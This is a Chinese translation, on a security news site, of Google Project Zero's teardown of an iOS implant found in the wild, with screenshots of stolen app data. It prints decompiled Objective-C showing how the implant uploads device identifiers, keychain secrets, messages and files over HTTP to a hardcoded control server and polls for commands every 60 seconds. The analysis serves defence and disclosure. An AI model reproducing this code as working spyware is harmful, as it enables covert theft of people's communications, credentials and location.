

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.anquanke.com/post/id/186456
body_size: 30704
content:
<!DOCTYPE html>
<html>

<head>
  <meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="renderer" content="webkit"/>
<meta name="force-rendering" content="webkit"/>
<meta name="referrer" content="always" />
<meta name="description" content="安全KER - 安全资讯平台" />
<link rel="icon" href="https://s3.ssl.qhres2.com/static/02b5158bbb6adeac.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://s3.ssl.qhres2.com/static/02b5158bbb6adeac.ico" type="image/x-icon" />
<meta name="keywords"
    content="安全媒体,安全资讯,安全知识, 安全热点,安全招聘,安全趋势,移动安全,网站安全,终端安全,无线安全,工控安全,物联网安全,WEB安全,系统安全,网络安全,区块链安全,安全活动,信息安全,安全预警,安全会议" />

  <title>深入探索在野外发现的iOS漏洞利用链（七）-安全KER - 安全资讯平台</title>
  <meta name="description" content="安全KER - 安全资讯平台" />
  <meta name="keywords"
    content="安全媒体,安全资讯,安全知识, 安全热点,安全招聘,安全趋势,移动安全,网站安全,终端安全,无线安全,工控安全,物联网安全,WEB安全,系统安全,网络安全,区块链安全,安全活动,信息安全,安全预警,安全会议" />
  <script>(function(window){
        

function empty() {}

empty();
      })(this);</script>

<link rel="stylesheet" href="https://s1.ssl.qhimg.com/static/d4cec9cd8efbfd10.css">
<link rel="stylesheet" href="https://s1.ssl.qhimg.com/static/a51843d6b82241be,d94674bd62441768,56ce5cef8079a575,e98ec238ee2ffb39,4802c0c382205144,1b5a1fb730023ac8,837278d6b5419b90,c7765696eed0082a,f1af72694eaaa012,683a3fb8c1059410,49838656db94d1e8,ba6e842bd2d94f68,a929f1bafe3273eb,9af1a80d0fb89e1c,d862a00f51adc0b3,409c729e71612781,86af6fd9b93edda6,4259dd4f2283e279,7c59ccb9d3cd9415,c60211756006c43c,8f60519783ce29e3,0dcf6db729973e3e,5f39838e3d3adabf,3f8755b1df1963af,9cb495849e780c9d,f6c764a295c746ab,ebf4b8e2a4618051,1c9f8ac823a5b02a,8101669cb8389279,810b29c6ecc6ef26,7a9446af61fe322b.css">
<script>window._dynamic_deps_={}</script>
</head>

<body>
  <div id='app'><!--[--><div class="_10" style="height:60px;"><div class="g-w"><a class="logo" href="/"></a><div class="_11"><!--[--><div class="item"><div style="cursor:pointer;"><span>首页</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style=""><span>阅读</span><ul><!--[--><li class="sub-item"><a href=" https://www.anquanke.com/news">安全资讯</a></li><li class="sub-item"><a href="https://www.anquanke.com/knowledge">安全知识</a></li><li class="sub-item"><a href="https://www.anquanke.com/tool">安全工具</a></li><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>活动</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>社区</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>学院</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>安全导航</span><ul><!--[--><!--]--></ul></div></div><div class="item"><div style="cursor:pointer;"><span>内容精选</span><ul><!--[--><li class="sub-item"><a href="/column/index.html">专栏</a></li><li class="sub-item"><a href="https://www.anquanke.com/subject-list">精选专题</a></li><li class="sub-item"><a href="https://www.anquanke.com/discovery">安全KER季刊</a></li><li class="sub-item"><a href="https://www.anquanke.com/week-list">360网络安全周报</a></li><!--]--></ul></div></div><!--]--></div><!----></div></div><div class="index"><div class="index-main"><div class="_45"><h1>深入探索在野外发现的iOS漏洞利用链（七）</h1><div class="read"><p><span class="read-text">阅读量</span><b class="read-num">653815</b></p><!----><p><span class="read-sep">|</span><img class="read-fee" src="https://p0.ssl.qhimg.com/sdm/30_30_100/t01f942715e2a0f1a23.png"></p></div><p class="publish">发布时间 : 2019-09-18 11:00:12</p><div class="_44" style=""><b class="close">x</b><h5>译文声明</h5><p> 本文是翻译文章<span>，文章原作者 googleprojectzero</span><span>，文章来源：googleprojectzero.blogspot.com</span></p><p>原文地址：<a href="https://googleprojectzero.blogspot.com/2019/08/implant-teardown.html">https://googleprojectzero.blogspot.com/2019/08/implant-teardown.html</a></p><p>译文仅供参考，具体内容表达以及含义原文为准。</p></div><div class="content" id="js-article"><html>
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head>
<body>
<p><img class="alignnone size-full wp-image-186120 aligncenter" alt="" width="712" height="380" data-original="https://p4.ssl.qhimg.com/t013ea5d7d4c6cd018b.jpg"></p>
<p> </p>
<p>在之前的文章中，我们研究了攻击者如何在iPhone上以root身份进行沙盒逃逸代码执行。在每个链的末尾都可以看到攻击者调用posix_spawn ，将路径传递给在/ tmp目录下的恶意二进制文件。植入代码在后台以root身份运行，iphone设备上不会有任何信息显示代码正在后台执行。iOS上的用户无法查看进程列表，因此恶意二进制文件将自己从系统中隐藏。 注入代码主要目的是窃取文件和上传实时位置数据，植入代码每60秒从控制服务器请求命令。</p>
<p> </p>
<h2 name="h2-0" id="h2-0">0x01 软件示例</h2>
<p>在深入研究代码之前，让我们看看运行注入代码的测试手机中的一些样本数据，并与我开发的自定义命令和控制服务器进行通信。为了清楚起见，我做了一个专门用于测试后演示植入代码可以做什么的设备。这个设备是运行iOS 12的iPhone 8. 植入代码可以访问端到端的加密应用程序（如Whatsapp，Telegram和iMessage）使用的所有数据库文件（在受害者的手机上）。左侧是应用程序的屏幕截图，右侧是植入代码窃取的数据库文件的内容，其中包含使用应用程序发送和接收的消息的未加密明文：</p>
<h4 id="h4-whatsapp">
<a class="reference-link" name="Whatsapp"></a>Whatsapp</h4>
<p><img class="aligncenter" alt="" data-original="https://p4.ssl.qhimg.com/t015f149574ba8a9558.png"></p>
<h4 id="h4-telegram">
<a class="reference-link" name="Telegram"></a>Telegram</h4>
<p><img class="aligncenter" alt="" data-original="https://p1.ssl.qhimg.com/t0164f0d2af95993d26.png"></p>
<h4 id="h4-imessage">
<a class="reference-link" name="iMessage"></a>iMessage</h4>
<p><img class="aligncenter" alt="" data-original="https://p2.ssl.qhimg.com/t0198d8312f28b946af.png"></p>
<h4 id="h4-hangouts">
<a class="reference-link" name="Hangouts"></a>Hangouts</h4>
<p>以下是Google Hangouts 在iOS中的对话以及上传的相应数据库文件。通过一些基本的SQL，我们可以轻松地看到消息的纯文本，甚至是共享图像的URL。</p>
<p><img class="aligncenter" alt="" data-original="https://p1.ssl.qhimg.com/t01a90e89851e899f9b.png"></p>
<p>植入代码可以上传设备上所有应用程序使用的私人文件;，以下是通过Gmail发送的电子邮件明文内容的示例，这些内容会上传到攻击者的服务器：</p>
<h4 id="h4-gmail">
<a class="reference-link" name="Gmail"></a>Gmail</h4>
<p><img class="aligncenter" alt="" data-original="https://p4.ssl.qhimg.com/t013d2299f9d96a3bf7.png"></p>
<p><strong>Contacts</strong></p>
<p>植入代码会保存用户完整联系人数据库的副本：</p>
<p><img class="aligncenter" alt="" data-original="https://p0.ssl.qhimg.com/t01bc9433922ac8e4d4.png"></p>
<p><strong>Photos</strong></p>
<p>拍下所有照片的副本：</p>
<p><img class="aligncenter" alt="" data-original="https://p4.ssl.qhimg.com/t012460753b9f8a5c28.png"></p>
<p><strong>实时GPS跟踪</strong></p>
<p>如果设备在线，植入代码还可以实时上传用户的位置，每分钟最多一次。以下是当我带着存在植入代码的手机上运行时，收集的实时位置数据的真实样本：</p>
<p><img class="aligncenter" alt="" data-original="https://p1.ssl.qhimg.com/t01ce7e9df0fdd8e46c.png"></p>
<p>植入代码会上传设备的凭证信息，其中包含设备上使用的大量凭证和证书。例如，所有已保存的WiFi接入点的SSID和密码：</p>
<pre><code>&lt;dict&gt;
           &lt;key&gt;UUID&lt;/key&gt;
           &lt;string&gt;3A9861A1-108E-4B3A-AAEC-C8C9DC79878E&lt;/string&gt;
     &lt;key&gt;acct&lt;/key&gt;
           &lt;string&gt;RandomHotelWifiNetwork&lt;/string&gt;
           &lt;key&gt;agrp&lt;/key&gt;
           &lt;string&gt;apple&lt;/string&gt;
           &lt;key&gt;cdat&lt;/key&gt;
           &lt;date&gt;2019-08-28T08:47:33Z&lt;/date&gt;
           &lt;key&gt;class&lt;/key&gt;
           &lt;string&gt;genp&lt;/string&gt;
           &lt;key&gt;mdat&lt;/key&gt;
           &lt;date&gt;2019-08-28T08:47:33Z&lt;/date&gt;
           &lt;key&gt;musr&lt;/key&gt;
           &lt;data&gt;
           &lt;/data&gt;
           &lt;key&gt;pdmn&lt;/key&gt;
           &lt;string&gt;ck&lt;/string&gt;
           &lt;key&gt;persistref&lt;/key&gt;
           &lt;data&gt;
           &lt;/data&gt;
           &lt;key&gt;sha1&lt;/key&gt;
           &lt;data&gt;
           1FcMkQWZGn3Iol70BW6hkbxQ2rQ=
           &lt;/data&gt;
           &lt;key&gt;svce&lt;/key&gt;
           &lt;string&gt;AirPort&lt;/string&gt;
           &lt;key&gt;sync&lt;/key&gt;
           &lt;integer&gt;0&lt;/integer&gt;
           &lt;key&gt;tomb&lt;/key&gt;
           &lt;integer&gt;0&lt;/integer&gt;
           &lt;key&gt;v_Data&lt;/key&gt;
           &lt;data&gt;
           YWJjZDEyMzQ=
           &lt;/data&gt;
   &lt;/dict&gt;
</code></pre>
<p>该V_DATA 是明文密码，存储的为base64：</p>
<pre><code>$ echo YWJjZDEyMzQ = | base64 -D
ABCD1234
</code></pre>
<p>key串还包含Google的iOS单点登录等服务所使用的长期令牌，以使Google应用程序能够访问用户的帐户。这些内容将上传给攻击者，然后可用于维护对用户Google帐户的访问权限，即使植入代码不再运行也会继续上传。以下是使用用于在单独计算机上登录Gmail网络界面的可以串中存储为com.google.sso.optional.1.accessToken 的Google OAuth令牌的示例：</p>
<p><img class="aligncenter" alt="" data-original="https://p2.ssl.qhimg.com/t013bd1b8fbd3728c93.png"></p>
<h4 id="h4-u5206u6790">
<a class="reference-link" name="%E5%88%86%E6%9E%90"></a>分析</h4>
<p>植入代码嵌入在<strong>DATA：</strong>文件中，从我们对漏洞的分析中，我们发现假的内核任务端口（它提供内核内存读写服务）总是在内核漏洞利用结束时被销毁。植入代码完全在用户空间中运行，并且以root身份在运行，攻击者提升了权限以确保他们可以访问他们感兴趣的所有私人数据。使用<a href="http://www.newosxbook.com/tools/jtool.html">jtool</a>可以查看植入代码具有的权限。攻击者可以完全控制这些内容，因为他们使用内核漏洞将植入的二进制代码签名的哈希值添加到内核信任缓存中了。</p>
<pre><code>$ jtool --ent implant
&lt;?xml version="1.0" encoding="UTF-8"?&gt;
&lt;!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"&gt;
&lt;plist version="1.0"&gt;
&lt;dict&gt;
&lt;key&gt;keychain-access-groups&lt;/key&gt;
&lt;array&gt;
&lt;string&gt;*&lt;/string&gt;
&lt;/array&gt;
        &lt;key&gt;application-identifier&lt;/key&gt;
        &lt;string&gt;$(AppIdentifierPrefix)$(CFBundleIdentifier)&lt;/string&gt;
        &lt;key&gt;com.apple.locationd.preauthorized&lt;/key&gt;
        &lt;true/&gt;
        &lt;key&gt;com.apple.coretelephony.Identity.get&lt;/key&gt;
        &lt;true/&gt;
&lt;/dict&gt;
&lt;/plist&gt;
</code></pre>
<p>iOS上的许多系统服务将尝试检查与其通信的客户端的权限，并且仅允许具有特定权限的客户端执行某些操作。这就是为什么即使植入代码以root身份运行并且实现了沙盒逃逸，它仍然需要有效的权限。</p>
<p>分配了三个相关的权限：</p>
<p><a href="https://developer.apple.com/documentation/bundleresources/entitlements/keychain-access-groups?language=objc">keychain-access-groups</a>用于限制对存储在key串中数据的访问，只要启用了位置服务，就会添加一个通配值。</p>
<p><a href="https://stackoverflow.com/questions/25608339/get-iphone-location-in-ios-without-preference-location-services-set-to-on">com.apple.locationd.preauthorized</a>可以在未经用户同意的情况下使用CoreLocation 。</p>
<p><a href="http://iphonedevwiki.net/index.php/CoreTelephony.framework">com.apple.coretelephony.Identity.get</a>允许检索设备的电话号码。</p>
<p> </p>
<h2 name="h2-1" id="h2-1">0x02 逆向分析</h2>
<p>二进制文件编译的时候没有优化，主要是用Objective-C编写的，下面的代码片段大多是手工反编译的，有一些来自 <a href="https://www.hex-rays.com/">hex-rays</a>。</p>
<h4 id="h4-u7ED3u6784u4F53">
<a class="reference-link" name="%E7%BB%93%E6%9E%84%E4%BD%93"></a>结构体</h4>
<p>植入代码由两个Objective-C类组成：Service 和Util 以及各种辅助函数。植入代码开始于创建Service 类的实例并在获取当前<a href="https://developer.apple.com/library/archive/documentation/Cocoa/Conceptual/Multithreading/RunLoopManagement/RunLoopManagement.html">runloop</a>的句柄运行它之前调用start selector。</p>
<pre><code>-[Service start] {
  [self startTimer];
  [self upload];
}
</code></pre>
<p>[Service startTimer] 将会每60秒调用一次Service 实例的timerHandle 方法：</p>
<pre><code>// call timer_handle every 60 seconds
-[Service startTimer] {
  timer = [NSTimer scheduledTimerWithTimeInterval:60.0
                                        target:self
                                        selector:SEL(timer_handle)
                                        userInfo:NULL
                                        repeats:1]
  old_timer = self-&gt;_timer;
  self-&gt;_timer = timer;
  [old_timer release]
}
</code></pre>
<p>timer_handle 是负责处理命令和控制通信的主要函数，在设备进入timer_handle 循环之前，首先进行上传：</p>
<pre><code>-[Service upload] {
  [self uploadDevice];
  [self requestLocation];
  [self requestContacts];
  [self requestCallHistory];
  [self requestMessage];
  [self requestNotes];
  [self requestApps];
  [self requestKeychain];
  [self requestRecordings];
  [self requestSmsAttachments];
  [self requestSystemMail];
  if (!self-&gt;_defaultList) {
    self-&gt;_defaultList = [Util appPriorLists];
  }

  [self requestPriorAppData:self-&gt;_defaultList];
  [self requestPhotoData];

  ...
}
</code></pre>
<p>从设备批量上传数据。来看看是如何实现的：</p>
<pre><code>-[Service uploadDevice] {
  NSLog(@"uploadDevice");
  info = [Util dictOfDeviceInfo];
  while( [self postFiles:info remove:1] == 0) {
    [NSThread sleepForTimeInterval:10.0];
    info = [Util dictOfDeviceInfo];
  }
}
</code></pre>
<p>NSLog 的调用确实存在植入代码于中，如果通过数据线将iPhone连接到Mac并打开Console.app，可以在植入代码运行时看到这些日志消息。</p>
<p>[Util dictOfDeviceInfo] ：</p>
<pre><code>+[Util dictOfDeviceInfo] {
  struct utsname name = {};
  uname(&amp;name);
  machine_str = [NSString stringWithCString:name.machine
                          encoding:NSUTF8StringEncoding]

   // CoreTelephony private API
  device_phone_number = CTSettingCopyMyPhoneNumber();
  if (!device_phone_number) {
    device_phone_number = @"";
  }

  net_str = @"Cellular"
  if ([self isWifi]) {
    net_str = @"Wifi";
  }

  dict = @{@"name":         [[UIDevice currentDevice] name],
           @"iccid":        [self ICCID],
           @"imei":         [self IMEI],
           @"SerialNumber": [self SerialNumber],
           @"PhoneNumber":  device_phone_number,
           @"version":      [[UIDevice currentDevice] systemVersion]],
           @"totaldisk":    [NSNumber numberWithFloat:
                              [[self getTotalDiskSpace] stringValue]],
           @"freedisk":     [NSNumber numberWithFloat:
                              [[self getFreeDiskSpace] stringValue]],
           @"platform":     machine_str,
           @"net":          net_str}

  path = [@"/tmp" stringByAppendingPathComponent:[NSUUID UUIDString]];

  [dict writeToFile:path atomically:1]

  return @{@"device.plist": path}
}
</code></pre>
<p>这是在我的一个测试设备上运行植入代码时发送到服务器的输出数据：</p>
<pre><code>&lt;?xml version="1.0" encoding="UTF-8"?&gt;
&lt;!DOCTYPE plist PUBLIC "-//Apple//DTD PLIST 1.0//EN" "http://www.apple.com/DTDs/PropertyList-1.0.dtd"&gt;
&lt;plist version="1.0"&gt;
&lt;dict&gt;
&lt;key&gt;PhoneNumber&lt;/key&gt;
&lt;string&gt;+447848473659&lt;/string&gt;
&lt;key&gt;SerialNumber&lt;/key&gt;
&lt;string&gt;F4GW60LKJC68&lt;/string&gt;
&lt;key&gt;freedisk&lt;/key&gt;
&lt;string&gt;48.63801&lt;/string&gt;
&lt;key&gt;iccid&lt;/key&gt;
&lt;string&gt;8944200115179096289&lt;/string&gt;
&lt;key&gt;imei&lt;/key&gt;
&lt;string&gt;352990092967294&lt;/string&gt;
&lt;key&gt;name&lt;/key&gt;
&lt;string&gt;Ian Beer’s iPhone&lt;/string&gt;
&lt;key&gt;net&lt;/key&gt;
&lt;string&gt;Wifi&lt;/string&gt;
&lt;key&gt;platform&lt;/key&gt;
&lt;string&gt;iPhone10,4&lt;/string&gt;
&lt;key&gt;totaldisk&lt;/key&gt;
&lt;string&gt;59.59484&lt;/string&gt;
&lt;key&gt;version&lt;/key&gt;
&lt;string&gt;12.1.2&lt;/string&gt;
&lt;/dict&gt;
&lt;/plist&gt;
</code></pre>
<p>此方法从设备收集大量标识符：</p>
<ul>
<li>iPhone型号</li>
<li>iPhone名称</li>
<li>SIM卡的<a href="https://en.wikipedia.org/wiki/SIM_card#ICCID">ICCID</a>，用于唯一标识SIM卡</li>
<li>iPhone序列号</li>
<li>当前的电话号码</li>
<li>iOS版本</li>
<li>可用磁盘空间总和</li>
<li>当前活动的网络接口（wifi或蜂窝网络）</li>
</ul>
<p>构建一个包含所有这些信息的Objective-C字典对象，然后使用<a href="https://developer.apple.com/documentation/foundation/nsuuid?language=objc">NSUUID</a>类生成一个伪随机的唯一字符串。他们使用该字符串在/ tmp 下创建一个新文件，例如/ tmp / 68753A44-4D6F-1226-9C60-0050E4C00067 。它们将字典对象作为XML序列化到该文件中，并返回字典@ {@“device.plist”：path}，将名称“ device.plist ” 映射到/ tmp中的路径。在整个植入代码文件中使用都是这种将所有内容序列化为/ tmp中文件的设计模式。</p>
<p>[ServeruploadDevice]将返回的@ {@“device.plist”：path} 字典传递给[Service postFiles] ：</p>
<pre><code> [self postFiles:info remove:1]
</code></pre>
<pre><code>-[Service postFiles:files remove:] {
  if([[files allKeys] count] == 0) {
    return;
  }

  sem = dispatch_semaphore_create(0.0)

  base_url_str = [
    [@"http://X.X.X.X" stringByTrimmingCharactersInSet:
                         [NSCharacterSet whitespaceAndNewlineCharacterSet]]]

  full_url_str = [base_url_str stringByAppendingString:@"/upload/info"]

  url = [NSURL URLWithString:full_url_string]

  req = [NSMutableURLRequest requestWithURL:url]
  [req setHTTPMethod:@"POST"]
  [req setTimeoutInterval:120.0]

  content_type_str = [NSString stringWithFormat:
    "multipart/form-data; charset=utf-8;boundary=%@", @"9ff7172192b7"];
  [req setValue:content_type_str forHTTPHeaderField:@"Content-Type"]

  // this is set in [Service init], it's SerialNumber
  // from [Util SerialNumber]
  params_dict = @{@"sn": self-&gt;_sn}
  body_data = [self buildBodyDataWithParams:params_dict AndFiles:files]

  session = [NSURLSession sharedSession]
  NSURLSessionUploadTask* task = [session uploadTaskWithRequest:req
           fromData:body_data
           completionHandler:
             ^(NSData *data, NSURLResponse *response, NSError *error){

                if (error) {
                  NSLog(@"postFile %@ Error: %@", _, _)
                } else {
                  NSLog(@"postFile success %@");
                }

                if (remove) {
                  // use NSFileManager to remove all the files
                }

                dispatch_semaphore_signal(sem)

             }]

  [task resume];

  dispatch_semaphore_wait(sem, -1);
</code></pre>
<p>用于上传内容的服务器的IP地址在植入代码文件中是硬编码的。此函数使用该地址发出HTTP POST 请求，将files 参数中提供的文件内容作为multipart / form-data payload传递，使用硬编码字符串“ 9ff7172192b7 ”分隔正文数据中的字段。</p>
<p>快速浏览一下buildBodyDataWithParams ：</p>
<pre><code>[-Service buildBodyDataWithParams:params AndFiles:files] {
  data = [NSMutableData data]
  for (key in params) {
    str = [NSMutableString string]
    // the boundary string
    [str appendFormat:@"--%@rn", "9ff7172192b7"] ;
    [str appendFormat:
      @"Content-Disposition: form-data; name="%@"rnrn", key];

    val = [params objectForKeyedSubscript:key];
    [str appendFormat:@"%@rn", val];

    encoded = [str dataUsingEncoding:NSUTF8StringEncoding];
    [data appendData:encoded]
  }

  for (file in files) {
    str = [NSMutableString string];
    // the boundary string
    [str appendFormat:@"--%@rn", "9ff7172192b7"] ;
    [str appendFormat:
      @"Content-disposition: form-data; name="%@"; filename="%@"rn",
      file, file];
    [str appendFormat:@"Content-Type: application/octet-streamrnrn"];

    encoded = [str dataUsingEncoding:NSUTF8StringEncoding];
    [data appendData:encoded];

    file_path = [files objectForKeyedSubscript:file];
    file_data = [NSData dataWithContentsOfFile:file_path];
    [data appendData:file_data];

    newline_encoded = [@"rn" dataUsingEncoding:NSUTF8StringEncoding];
    [data appendData newline_encoded] ;   
  }

  final_str = [NSString stringWithFormat:@"--%@--rn", @"9ff7172192b7"];
  final_encoded = [final_str dataUsingEncoding:NSUTF8StringEncoding];
  [data appendData:final_encoded];

  return data
}
</code></pre>
<p>构建一个HTTP POST 请求主体，将每个文件的内容嵌入为表单数据。确实通过HTTP （而不是HTTPS ）对所有内容进行POST发送，并且不会对上传的数据做非对称加密。现在一切都很清楚了，如果你连接到未加密的WiFi网络上，就会向你周围的所有人，你的网络运营商和任何中间网络广播这些信息，以便向命令和控制服务器广播。</p>
<p>这意味着消息传递应用程序提供的端到端加密的信息会被监听;，而且攻击者通过网络以纯文本形式将端到端加密消息的所有内容发送到他们的服务器上。</p>
<h4 id="h4-u547Du4EE4u5FAAu73AF">
<a class="reference-link" name="%E5%91%BD%E4%BB%A4%E5%BE%AA%E7%8E%AF"></a>命令循环</h4>
<p>在iPhone设备被利用之后，在初始运行时植入代码在进入睡眠状态之前以类似的方式执行大约十二次批量上传，并且每60秒被操作系统唤醒一次。</p>
<p>NSTimer将确保每60秒调用[Service timer_handle] 方法一次：</p>
<pre><code>-[Service timer_handle] {
  NSLog(@"timer trig")
  [self status];
  [self cmds];
}
</code></pre>
<p>[Service status] 使用<a href="https://developer.apple.com/documentation/systemconfiguration?language=objc">SystemConfiguration</a>框架确定设备当前是通过WiFi还是移动数据网络连接。</p>
<p>[Service cmds] 调用[Service remotelist] ：</p>
<pre><code>-[Service cmds] {
  NSLog(@"cmds");
  [self remotelist];
  NSLog(@"finally");
}
</code></pre>
<pre><code>-[Service remotelist] {
  ws_nl = [NSCharacterSet whitespaceAndNewlineCharacterSet];
  url_str = [remote_url_long stringByTrimmingCharacterInSet:ws_nl];

  NSMutableURLRequestRef url_req = [NSMutableURLRequest alloc];

  full_url_str = [url_str stringByAppendingString:@"/list"];
  NSURLRef url = [NSURL URLWithString:full_url_str];

  [url_req initWithURL:url];

  if (self-&gt;_cookies) {
    [url_req addValue:self-&gt;_cookies forHeader:@"Cookie"];
  }

  NSURLResponse* resp;
  NSData* data = [NSURLConnection sendSynchronousRequest:url_req
     returningResponse:&amp;resp
     error:0];

  cookie = [self getCookieFromHttpresponse:resp];
  if ([cookie length] != 0) {
    self-&gt;_cookie = cookie;
  }

  NSLog(@"Json data %@", [NSString initWithData:data
                                   encoding:NSUTF8StringEncoding]);

  err = 0;
  json = [NSJSONSerialization JSONObjectWithData:data
                              options:0
                              error:&amp;err];

  data_obj = [json objectForKey:@"data"];

  NSLog(@"data Result: %@", data_obj);

  cmds_obj = [data_obj objectForKey:@"cmds"];

  NSLog(@"cmds: %@", cmds_obj);

  for (cmd in cmds_obj) {
    [self doCommand:cmd];
  }
}
</code></pre>
<p>此方法向命令和控制服务器上的/ list 端点发出HTTP请求，并在响应中接收JSON 编码对象。它使用系统JSON 库（<a href="https://developer.apple.com/documentation/foundation/nsjsonserialization">NSJSONSerialization</a>）解析该对象，JSON 采用以下形式：</p>
<pre><code>{ "data" : 
  { "cmds" :
    [
      {"cmd"  : &lt;COMMAND_STRING&gt;
       "data" : &lt;OPTIONAL_DATA_STRING&gt;
      }, ...
    ]
  }
}
</code></pre>
<p>每个附带的命令依次传递给[Service doCommand] ：</p>
<pre><code>-[Service doCommand:cmd_dict] {
  cmd_str_raw = [cmd_dict objectForKeyedSubscript:@"cmd"]

  cmd_str = [cmd_str_raw stringByTrimmingCharactersInSet:
               [NSCharacterSet whitespaceAndNewlineCharacterSet]];

  if ([cmd_str isEqualToString:@"systemmail"]) {
    [self requestSystemMail];
  } else if([cmd_str isEqualToString:@"device"]) {
    [self uploadDevice];
  } else if([cmd_str isEqualToString:@"locate"]) {
    [self requestLocation];
  } else if([cmd_str isEqualToString:@"contact"]) {
    [self requestContact];
  } else if([cmd_str isEqualToString:@"callhistory"]) {
    [self requestCallHistory];
  } else if([cmd_str isEqualToString:@"message"]) {
    [self requestMessage];
  } else if([cmd_str isEqualToString:@"notes"]) {
    [self requestNotes];
  } else if([cmd_str isEqualToString:@"applist"]) {
    [self requestApps];
  } else if([cmd_str isEqualToString:@"keychain"]) {
    [self requestKeychain];
  } else if([cmd_str isEqualToString:@"recordings"]) {
    [self requestRecordings];
  } else if([cmd_str isEqualToString:@"msgattach"]) {
    [self requestSmsAttachments];
  } else if([cmd_str isEqualToString:@"priorapps"]) {
    if (!self-&gt;_defaultList) {
      self-&gt;_defaultList = [Util appPriorLists]
    }
    [self requestPriorAppData:self-&gt;_defaultList]
  } else if([cmd_str isEqualToString:@"photo"]) {
    [self uploadPhoto];
  } else if([cmd_str isEqualToString:@"allapp"]) {
    dispatch_async(_dispatch_main_q, ^(app)
      {
        [self requestAllAppData:app]
      });
  } else if([cmd_str isEqualToString:@"app"]) {
    // parameter should be an array of bundle ids
    data = [cmd_dict objectForKey:@"data"]
    if ([data count] != 0) {
      [self requestPriorAppData:data]
    }
  } else if([cmd_str isEqualToString:@"dl"]) {
    [@"/tmp/evd." stringByAppendingString:[[[NSUUID UUID] UUIDString] substringToIndex: 4]]
    // it doesn't actually seem to do anything here
  } else if([cmd_str isEqualToString:@"shot"]) {
    // nop
  } else if([cmd_str isEqualToString:@"live"]) {
    // nop
  }

  cs = [NSCharacterSet whitespaceAndNewlineCharacterSet];
  server = [@"http://X.X.X.X:1234" stringByTrimmingCharactersInSet:cs];

  full_url_str = [server stringByAppendingString:@"/list/suc?name="];
  url = [NSURL URLWithString:[full_url_str stringByAppendingString:cmd_str]];
  NSLog(@"s_url: %@", url)

  req = [[NSMutableURLRequest alloc] initWithURL:url];
  if (self-&gt;_cookies) {
    [req addValue:self-&gt;_cookies forHTTPHeaderField:@"Cookie"];
  }

  id resp;
  [NSURLConnection sendSynchronousRequest:req
                   returningResponse: &amp;resp
                   error: nil];

  resp_cookie = [self getCookieFromHttpresponse:resp]
  if ([resp_cookie length] == 0) {
    self-&gt;_cookie = nil;
  } else {
    self-&gt;_cookie = resp_cookie;
  }

  NSLog(@"cookies: %@", self-&gt;_cookie)
}
</code></pre>
<p>此方法使用带有命令和可选数据参数的字典。以下是支持的命令列表：</p>
<pre><code>systemmail  : upload email from the default Mail.app
device      : upload device identifiers
               (IMEI, phone number, serial number etc)
locate      : upload location from CoreLocation
contact     : upload contacts database
callhistory : upload phone call history 
message     : upload iMessage/SMSes
notes       : upload notes made in Notes.app
applist     : upload a list of installed non-Apple apps
keychain    : upload passwords and certificates stored in the keychain
recordings  : upload voice memos made using the built-in voice memos app
msgattach   : upload SMS and iMessage attachments
priorapps   : upload app-container directories from hardcoded list of
                third-party apps if installed (appPriorLists)
photo       : upload photos from the camera roll
allapp      : upload container directories of all apps
app         : upload container directories of particular apps by bundle ID
dl          : unimplemented
shot        : unimplemented
live        : unimplemented
</code></pre>
